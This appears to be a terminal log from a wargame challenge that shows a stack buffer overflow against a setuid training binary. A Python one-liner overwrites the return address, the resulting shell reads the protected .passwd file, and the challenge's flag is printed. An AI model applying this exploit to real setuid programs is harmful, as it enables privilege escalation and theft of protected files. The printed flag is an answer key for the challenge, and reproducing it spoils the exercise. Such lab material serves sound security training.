 app-systeme-ch35@challenge03:~$ (python -c "print('A'*280+'\xe7\x05\x40\x00\x00\x00\x00\x00')";cat -) | ./ch35
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▯
ls -la
total 36
drwxr-x---  2 app-systeme-ch35-cracked app-systeme-ch35         4096 Dec 10  2021 .
drwxr-xr-x 61 root                     root                     4096 Feb  5 03:08 ..
-r--------  1 root                     root                      661 Dec 10  2021 ._perms
-rw-r-----  1 root                     root                       44 Dec 10  2021 .git
-r--------  1 app-systeme-ch35-cracked app-systeme-ch35-cracked   32 Dec 10  2021 .passwd
-rwsr-x---  1 app-systeme-ch35-cracked app-systeme-ch35         8272 Dec 10  2021 ch35
-rw-r-----  1 app-systeme-ch35-cracked app-systeme-ch35          474 Dec 10  2021 ch35.c
cat .passwd
B4sicBufferOverflowExploitation